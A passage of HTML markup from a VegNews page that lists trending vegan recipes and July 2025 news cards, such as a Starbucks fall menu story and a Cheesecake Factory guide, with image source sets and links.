Mile-High, Double-Cheese Vegan Lasagna With Rich Macadamia Ricotta
</a></li>
<li class=''>
<a data-index="4" href="vegan-brownies-almond-butter-frosting.html"><em>5</em>
Vegan Chocolate Fudge Brownies With Almond Butter Frosting
</a></li>
</ol>
</div>
</div>
</div>
<div class='story-trending-images swiper'>
<div class='swiper-wrapper'>
<div class='swiper-slide'>
<a href="best-vegan-macaroni-and-cheese.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjIvVmVnTmV3cy5NYWNhcm9uaWFuZENoZWVzZS5IYW5uYWhLYW1pbnNreS5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI2NTB4MzMxKzArMzUiLCIxOTAweDk3MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.MacaroniandCheese.HannahKaminsky.jpg?sha=bcbb7fb430be85b8" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjIvVmVnTmV3cy5NYWNhcm9uaWFuZENoZWVzZS5IYW5uYWhLYW1pbnNreS5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI2NTB4MzMxKzArMzUiLCIxOTAweDk3MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.MacaroniandCheese.HannahKaminsky.jpg?sha=3d3e658118269c28" type="image/webp" /><img src="jpg/vegnews.macaroniandcheese.hannahkaminskyf724.jpg?sha=050f1972ecde4691" alt="The Best Vegan Macaroni and Cheese You&#39;ll Ever Make" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="seasonal-berry-cobbler.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjY0OHgzMzArMCsyOSIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=033cd61ed3b93079" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjY0OHgzMzArMCsyOSIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=2f6be4d4faec9aec" type="image/webp" /><img src="jpg/vegnews.berrycobbler.chloecoscarelli1fb7.jpg?sha=8acba9f3d2863eac" alt="Chloe Coscarelli&#39;s Famous Seasonal Berry Cobbler With Vanilla Bean Whip" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="plum-jam.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjQ1MjUvVmVnTmV3cy5QbHVtUHJlc2VydmVzQ1JFRElUSk9OSU1BUklFTkVXTUFOLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjM4NngxOTcrMCsyMSIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.PlumPreservesCREDITJONIMARIENEWMAN.jpg?sha=94ab6248f2ef4b7e" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ1MjUvVmVnTmV3cy5QbHVtUHJlc2VydmVzQ1JFRElUSk9OSU1BUklFTkVXTUFOLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjM4NngxOTcrMCsyMSIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.PlumPreservesCREDITJONIMARIENEWMAN.jpg?sha=547eb47ccecf3ad1" type="image/webp" /><img src="jpg/vegnews.plumpreservescreditjonimarienewman43f5.jpg?sha=50645fdd0d4f9e41" alt="Fresh, Summery Vegan Plum Basil Jam" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="vegan-double-cheese-lasagna.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjY0N3gzMzArMCszNSIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=3e836d1ef7c0476d" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjY0N3gzMzArMCszNSIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=c42355015fd4dafc" type="image/webp" /><img src="jpg/vegnews.doublecheeselasagna.hannahkaminskycc56.jpg?sha=aa00b1f4f4e40fa7" alt="Mile-High, Double-Cheese Vegan Lasagna With Rich Macadamia Ricotta" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
<div class='swiper-slide'>
<a href="vegan-brownies-almond-butter-frosting.html"><figure class='story-trending-image'><picture><source srcset="https://vegnews.com/media/W1siZiIsIjEzNTAzL19EU0M0ODQ2LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQ2NTJ4MjM3NSszKzM5MiIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/_DSC4846.jpg?sha=e2c445a9964f7165" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjEzNTAzL19EU0M0ODQ2LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQ2NTJ4MjM3NSszKzM5MiIsIjE5MDB4OTcwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/_DSC4846.jpg?sha=f8eaa86cb29e312a" type="image/webp" /><img src="jpg/_dsc4846b1c9.jpg?sha=360d7a78d8a24e1f" alt="Vegan Chocolate Fudge Brownies With Almond Butter Frosting" height="970" loading="lazy" width="1900" /></picture></figure>
</a></div>
</div>
</div>
</div>

</div>
<div class='story-cards-container'>
<div class='story-cards'>
<a class="story-card" href="starbucks-2025-fall-menu.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/cortado.png?sha=57769ef48d944295" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/cortado.png?sha=8eea3a4ba38a0418" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/cortado.png?sha=f31636c1edc0323d" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzI1L2NvcnRhZG8ucG5nIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNzgweDc4MCsxMDYrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/cortado.png?sha=64fd792c740d8297" type="image/webp" /><img src="jpg/cortado3a88.jpg?sha=ab5a5862e97bd04a" alt="As the PSL Turns 20, Starbucks Leans Into Pecan in New Oat Milk-Heavy Fall Menu" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>News</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>As the PSL Turns 20, Starbucks Leans Into Pecan in New Oat Milk-Heavy Fall&nbsp;Menu</span>
<span class='visible-xs'>As the PSL Turns 20, Starbucks Leans Into Pecan in New Oat Milk-Heavy Fall Menu</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 22, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="avocado-toast-gwyneth-paltrow.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzI0L2F2by5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI3ODN4NzgzKzArMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/avo.png?sha=356a4ee15b1e6e28" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzI0L2F2by5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI3ODN4NzgzKzArMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/avo.png?sha=271331563ffe8f75" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzI0L2F2by5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI3ODN4NzgzKzArMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/avo.png?sha=5e812519a471c216" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzI0L2F2by5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI3ODN4NzgzKzArMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/avo.png?sha=ff69a98a14de6b25" type="image/webp" /><img src="jpg/avodc59.jpg?sha=007f535b42bbdc1e" alt="You Can Blame Gwyneth Paltrow for Your Avocado Toast Addiction" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Taste Test</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>You Can Blame Gwyneth Paltrow for Your Avocado Toast&nbsp;Addiction</span>
<span class='visible-xs'>You Can Blame Gwyneth Paltrow for Your Avocado Toast Addiction</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 22, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-cheesecake-factory.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIzL1NjcmVlbnNob3QgMjAyNS0wNy0yMSBhdCAxNC4yNS4xMC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4NzB4ODcwKzEyNiswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Screenshot%202025-07-21%20at%2014.25.10.png?sha=b105003133629e6e" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIzL1NjcmVlbnNob3QgMjAyNS0wNy0yMSBhdCAxNC4yNS4xMC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4NzB4ODcwKzEyNiswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Screenshot%202025-07-21%20at%2014.25.10.png?sha=a0d47805950ad25e" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIzL1NjcmVlbnNob3QgMjAyNS0wNy0yMSBhdCAxNC4yNS4xMC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4NzB4ODcwKzEyNiswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/Screenshot%202025-07-21%20at%2014.25.10.png?sha=cb8484c6148c6369" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIzL1NjcmVlbnNob3QgMjAyNS0wNy0yMSBhdCAxNC4yNS4xMC5wbmciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI4NzB4ODcwKzEyNiswIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/Screenshot%202025-07-21%20at%2014.25.10.png?sha=5486977c6c606f49" type="image/webp" /><img src="jpg/screenshot%202025-07-21%20at%2014.25.101b9e.jpg?sha=5b9fb1bf406ee3f2" alt="The Vegan Guide to The Cheesecake Factory" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Restaurants</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>The Vegan Guide to The Cheesecake&nbsp;Factory</span>
<span class='visible-xs'>The Vegan Guide to The Cheesecake Factory</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 22, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-protein-sources.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/pexels-kpaukshtite-701774.jpg?sha=b7a274c7272aa974" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/pexels-kpaukshtite-701774.jpg?sha=042db61caeacf386" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/pexels-kpaukshtite-701774.jpg?sha=40360db5c9347038" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjUzNzIyL3BleGVscy1rcGF1a3NodGl0ZS03MDE3NzQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMTI3NXgxMjc1KzI1NysyIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/pexels-kpaukshtite-701774.jpg?sha=515064339d830b83" type="image/webp" /><img src="jpg/pexels-kpaukshtite-7017749882.jpg?sha=2aaad466d3ee450f" alt="Think You Know Protein? These Meat-Free Foods Might Surprise You" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Nutrition</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Think You Know Protein? These Meat-Free Foods Might Surprise&nbsp;You</span>
<span class='visible-xs'>Think You Know Protein? These Meat-Free Foods Might Surprise You</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 22, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-coconut-pecan-biscotti.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjIwNjQ1L1ZlZ05ld3MuQ29jb251dHBlY2FuYmlzY290dGkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjAxMXgyMDExKzYwKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.Coconutpecanbiscotti.jpg?sha=595b2bebd6d5603e" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjIwNjQ1L1ZlZ05ld3MuQ29jb251dHBlY2FuYmlzY290dGkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjAxMXgyMDExKzYwKzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.Coconutpecanbiscotti.jpg?sha=04deb2fb11698ae5" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjIwNjQ1L1ZlZ05ld3MuQ29jb251dHBlY2FuYmlzY290dGkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjAxMXgyMDExKzYwKzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.Coconutpecanbiscotti.jpg?sha=dbdfb7646eebd2d3" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjIwNjQ1L1ZlZ05ld3MuQ29jb251dHBlY2FuYmlzY290dGkuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjAxMXgyMDExKzYwKzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.Coconutpecanbiscotti.jpg?sha=1a81a526d21f1434" type="image/webp" /><img src="jpg/vegnews.coconutpecanbiscotti8d9a.jpg?sha=8e0c452ebd9bfe50" alt="Chocolate-Dipped Coconut Pecan Biscotti" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Chocolate-Dipped Coconut Pecan&nbsp;Biscotti</span>
<span class='visible-xs'>Chocolate-Dipped Coconut Pecan Biscotti</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 22, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="pink-summer-smoothie.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjEwNDgxL1ZlZ05ld3MuUGlua1N1bW1lclNtb290aGllLnBuZyJdLFsicCIsInRodW1iIiwiMjUweDI1MCMiLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.PinkSummerSmoothie.avif?sha=f4d624a1bbea6686" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjEwNDgxL1ZlZ05ld3MuUGlua1N1bW1lclNtb290aGllLnBuZyJdLFsicCIsInRodW1iIiwiMjUweDI1MCMiLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.PinkSummerSmoothie.webp?sha=93eedb98cfc5c0db" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjEwNDgxL1ZlZ05ld3MuUGlua1N1bW1lclNtb290aGllLnBuZyJdLFsicCIsInRodW1iIiwiOTQ2eDk0NiMiLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.PinkSummerSmoothie.avif?sha=1415d2cd92a2c21e" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjEwNDgxL1ZlZ05ld3MuUGlua1N1bW1lclNtb290aGllLnBuZyJdLFsicCIsInRodW1iIiwiOTQ2eDk0NiMiLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.PinkSummerSmoothie.webp?sha=cf2ad2c0233f219e" type="image/webp" /><img src="jpg/vegnews.pinksummersmoothiebc9f.jpg?sha=0febb960f2b349cb" alt="Pretty in Pink Summer Smoothie" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Pretty in Pink Summer&nbsp;Smoothie</span>
<span class='visible-xs'>Pretty in Pink Summer Smoothie</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 22, 2025</span>
</p>
</div>
</div>
</a>
</div>
</div>

<div class='show-mobile content-flow'>
<div class='story-picks'>
<h2 class='story-picks-headline'>
<span>
Trending
<strong>Recipes</strong>
</span>
</h2>

<ol>
<li>
<a class="story-pick" href="best-vegan-macaroni-and-cheese.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MjIvVmVnTmV3cy5NYWNhcm9uaWFuZENoZWVzZS5IYW5uYWhLYW1pbnNreS5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0MDF4NDAxKzE1OCswIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.MacaroniandCheese.HannahKaminsky.jpg?sha=988f9835efbcca34" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MjIvVmVnTmV3cy5NYWNhcm9uaWFuZENoZWVzZS5IYW5uYWhLYW1pbnNreS5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0MDF4NDAxKzE1OCswIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.MacaroniandCheese.HannahKaminsky.jpg?sha=711ea457cbfb650a" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjIvVmVnTmV3cy5NYWNhcm9uaWFuZENoZWVzZS5IYW5uYWhLYW1pbnNreS5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0MDF4NDAxKzE1OCswIiwiNTM4eDUzOF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.MacaroniandCheese.HannahKaminsky.jpg?sha=6309d37b501ff340" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjIvVmVnTmV3cy5NYWNhcm9uaWFuZENoZWVzZS5IYW5uYWhLYW1pbnNreS5qcGciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCI0MDF4NDAxKzE1OCswIiwiNTM4eDUzOF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.MacaroniandCheese.HannahKaminsky.jpg?sha=f03fba9687d50b0c" type="image/webp" /><img src="jpg/vegnews.macaroniandcheese.hannahkaminskyfbe7.jpg?sha=ad1b6d42b46463b6" alt="The Best Vegan Macaroni and Cheese You&#39;ll Ever Make" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>1</span>
</div>
</div>
<h5 class='story-pick-title'>The Best Vegan Macaroni and Cheese You&#8217;ll Ever Make</h5>
</a></li>
<li>
<a class="story-pick" href="seasonal-berry-cobbler.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=2fb1086bec1b30a6" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=2f1a6315d76285c7" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=dee76545d0430f8a" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=ad985c32d592e160" type="image/webp" /><img src="jpg/vegnews.berrycobbler.chloecoscarelli3a07.jpg?sha=f45582fb614669ae" alt="Chloe Coscarelli&#39;s Famous Seasonal Berry Cobbler With Vanilla Bean Whip" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>2</span>
</div>
</div>
<h5 class='story-pick-title'>Chloe Coscarelli&#8217;s Famous Seasonal Berry Cobbler With Vanilla Bean Whip</h5>
</a></li>
<li>
<a class="story-pick" href="plum-jam.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ1MjUvVmVnTmV3cy5QbHVtUHJlc2VydmVzQ1JFRElUSk9OSU1BUklFTkVXTUFOLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjI0MHgyNDArMTM2KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.PlumPreservesCREDITJONIMARIENEWMAN.jpg?sha=794339c0311f5afc" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ1MjUvVmVnTmV3cy5QbHVtUHJlc2VydmVzQ1JFRElUSk9OSU1BUklFTkVXTUFOLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjI0MHgyNDArMTM2KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.PlumPreservesCREDITJONIMARIENEWMAN.jpg?sha=5a8f2e084a56ff49" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ1MjUvVmVnTmV3cy5QbHVtUHJlc2VydmVzQ1JFRElUSk9OSU1BUklFTkVXTUFOLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjI0MHgyNDArMTM2KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.PlumPreservesCREDITJONIMARIENEWMAN.jpg?sha=34d606629bbb554b" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ1MjUvVmVnTmV3cy5QbHVtUHJlc2VydmVzQ1JFRElUSk9OSU1BUklFTkVXTUFOLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjI0MHgyNDArMTM2KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.PlumPreservesCREDITJONIMARIENEWMAN.jpg?sha=85e10c283619ceed" type="image/webp" /><img src="jpg/vegnews.plumpreservescreditjonimarienewmanb309.jpg?sha=e3e599c7fe94a0f3" alt="Fresh, Summery Vegan Plum Basil Jam" height="538" loading="lazy" width="538" /></picture>
</figure>
<div class='story-pick-rank'>
<span>3</span>
</div>
</div>
<h5 class='story-pick-title'>Fresh, Summery Vegan Plum Basil Jam</h5>
</a></li>
<li>
<a class="story-pick" href="vegan-double-cheese-lasagna.html"><div class='story-pick-image-container'>
<figure class='story-pick-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=4e6e3dde77cd9db2" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=9b0c82da6bec5b50" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCI1Mzh4NTM4XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=f4885a2799b96da7" type="image/avif" /><source 